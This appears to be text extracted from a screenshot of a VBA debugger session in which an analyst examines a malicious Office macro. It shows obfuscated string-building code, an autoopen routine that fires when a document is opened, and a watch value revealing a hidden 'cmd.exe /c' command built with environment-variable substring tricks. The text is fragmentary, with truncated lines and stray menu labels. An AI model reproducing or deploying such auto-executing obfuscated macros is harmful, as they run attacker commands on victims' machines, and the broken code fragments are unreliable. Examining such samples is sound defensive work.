 krisb = Hex(3353863)
Case 37726502
slqjih = cortr
cvljwp = Log(169510572)
End Select
nsfmr = "u:~-6" + "58!|" + " cmd" + Chr(34) + " "
wwiqv = rnncbhd + zihij + dwpit + wccvfj + zuvtjrq + afactw + worhm +
End Function
Sub autoopen()
secret_str = uhdurz + jitovh + wwiqv
fjnzjw = ziilnp(secret_str)
End Sub
Cut
Copy
Paste
Edit Watch...
Add Watch...
Delete Watch
Collapse Parent
Continue
Reset
Definition
Dockable
Hide
Watches
Expression Value
secret_str "c:\onjzioi\izwolr\poicwo\..\..\..\windows\system32\cmd.exe /c %ProgramData:~0,1%%ProgramData:~9, Variant/String
secret_string_ <Out of context> Variant/Empty